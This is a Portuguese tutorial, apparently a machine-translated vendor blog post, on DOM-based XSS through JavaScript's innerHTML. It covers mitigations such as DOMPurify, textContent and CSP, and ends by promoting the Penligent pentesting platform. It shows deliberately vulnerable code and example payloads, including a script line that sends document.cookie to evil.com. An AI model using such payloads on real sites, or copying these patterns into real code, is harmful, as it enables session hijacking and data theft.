

A propriedade innerHTML é um método fundamental em JavaScript para manipular a propriedade DOM (Modelo de Objeto de Documento). Embora ofereça aos desenvolvedores a conveniência de injetar dinamicamente o conteúdo HTML em uma página da Web, ele vem com implicações críticas de segurança. O uso indevido do innerHTML pode introduzir Vulnerabilidades de scripts entre sites baseados em DOM (DOM XSS)que permitem que os invasores injetem scripts mal-intencionados em páginas da Web legítimas. Diferentemente do XSS tradicional, que geralmente depende da reflexão do lado do servidor ou de cargas armazenadas, o DOM XSS se origina inteiramente no lado do cliente, o que dificulta a detecção usando proteções convencionais do lado do servidor.

Os invasores podem explorar o innerHTML injetando JavaScript payloads por meio de entradas controladas pelo usuário, como parâmetros de consulta de URL, fragmentos de hash, campos de formulário e até mesmo cookies. O ataque resultante pode roubar dados confidenciais, sequestrar sessões ou manipular o comportamento da página para enganar os usuários finais. Dada a prevalência de estruturas dinâmicas de front-end, o uso inadequado do innerHTML continua sendo um dos vetores de ataque mais comuns e subestimados nos aplicativos modernos da Web.

O que é innerHTML e por que é importante

A propriedade innerHTML permite que os desenvolvedores obtenham ou definam o conteúdo HTML dentro de um elemento. Embora ofereça flexibilidade aos aplicativos da Web, ela também apresenta um risco significativo se for usada com entrada de usuário não higienizada. Os invasores podem explorar isso para injetar scripts mal-intencionados, levando ao roubo de senhas, sequestro de sessões ou exfiltração de dados.

Exemplo de código vulnerável:

<div id="output"></div>

<script>

const userInput = new URLSearchParams(window.location.search).get('input');

if (userInput) {

document.getElementById('output').innerHTML = `Hello ${userInput}`;

}

</script>

Aqui, qualquer entrada fornecida pelo usuário modifica diretamente o DOM, permitindo ataques de XSS.

Vetores de ataque innerHTML comuns

XSS baseado em DOM por meio de parâmetros de URL

Os invasores podem manipular strings de consulta para injetar scripts. Por exemplo:

<https:><img src="x" onerror="alert('XSS')">

O <img> não é carregada, acionando a tag onerror e executando o JavaScript do invasor.

Exploração de entrada de formulário

Os formulários com renderização innerHTML podem permitir que os invasores insiram códigos HTML ou JS arbitrários:

<input id="userInput" />

<div id="display"></div>

<script>

document.getElementById('display').innerHTML = document.getElementById('userInput').value;

</script>

Se um invasor enviar: <script>fetch('<https://evil.com?cookie='+document.cookie>)</script>

Cookies e tokens de sessão podem ser roubados.

Exploração de fragmentos de hash

window.location.hash Os fragmentos podem ignorar os filtros do lado do servidor:

const fragment = window.location.hash.substring(1);

document.getElementById('output').innerHTML += '<br>' + fragmento;

Mesmo sem interação com o servidor, um invasor pode injetar scripts, dificultando a detecção.

Estratégias de detecção e mitigação

A detecção de abuso de innerHTML exige tanto a varredura estática para encontrar padrões de código arriscados quanto a instrumentação de tempo de execução para observar as tentativas reais de exploração. Como o DOM XSS geralmente ocorre sem registros no lado do servidor (por exemplo, por meio de localização.hash), os defensores devem criar canais de telemetria no lado do cliente e correlacionar os eventos do navegador com os sinais de back-end. Essa abordagem combinada reduz os pontos cegos e melhora significativamente a precisão.

Sanitização do lado do servidor

Sempre higienize a entrada do usuário antes de defini-la como innerHTML. Bibliotecas como DOMPurify são recomendadas:

const cleanInput = DOMPurify.sanitize(userInput);

document.getElementById('output').innerHTML = cleanInput;

Use textContent em vez de innerHTML

Sempre que possível, substitua innerHTML por textContent para evitar a análise de HTML:

document.getElementById('output').textContent = userInput;

Política de segurança de conteúdo (CSP)

A aplicação de um CSP forte pode impedir a execução de scripts em linha:

| Diretiva CSP | Finalidade |

|---|---|

| default-src 'self' | Permitir apenas scripts da mesma origem |

| script-src 'self' | Bloqueio de scripts inline ou externos não confiáveis |

| object-src 'none' | Impedir a execução do Flash/Plugins |



Mitigação avançada com plataformas com tecnologia de IA

Apresentando a Penligent para segurança automatizada de innerHTML

Penligent.ai é uma plataforma de testes de penetração orientada por IA que ajuda os engenheiros de segurança a Automatize a verificação e a validação de vulnerabilidades complexasincluindo ataques baseados em innerHTML. Seus recursos incluem:

- Instruções em linguagem natural: Digite "Check for XSS risks in this form" e a Penligent executará automaticamente as verificações necessárias.

- Orquestração automatizada de ferramentas: Integra mais de 200 ferramentas de segurança, incluindo Nmap, SQLmap e analisadores JS personalizados.

- Validação e priorização: Filtra automaticamente os falsos positivos e classifica os riscos.

- Relatórios e colaboração instantâneos: Gere relatórios em PDF/HTML com insights acionáveis, compartilhe com a equipe em tempo real.

Fluxo de trabalho prático com penalidade

- Meta de entrada Digite um comando em linguagem natural, por exemplo, "Scan for DOM XSS in login form".

- Execução orientada por IA O Penligent Agent analisa o comando, escolhe as ferramentas adequadas e executa as varreduras.

- Validação automatizada Confirma quais vulnerabilidades innerHTML são exploráveis, remove falsos positivos e gera uma lista classificada.

- Relatório e colaboração Geração de relatórios com um clique e recomendações detalhadas de correção; suporta edição e compartilhamento em equipe.

Principais conclusões para engenheiros de segurança

- Evite usar diretamente o innerHTML com entrada não higienizada.

- Use bibliotecas modernas (DOMPurify) ou propriedades (

textContent) para uma renderização segura. - Implemente o CSP para limitar a execução de scripts e atenuar o impacto do XSS.

- Considere plataformas assistidas por IA, como a Penligent, para automatizar a detecção, a validação e a geração de relatórios.

Com as ferramentas baseadas em IA, os engenheiros de segurança podem dimensionar a busca e a correção de vulnerabilidades, mantendo a precisão e reduzindo o esforço manual. As vulnerabilidades innerHTML podem ser evitadas, mas a automação e a orquestração inteligente melhoram significativamente os tempos de resposta e a cobertura.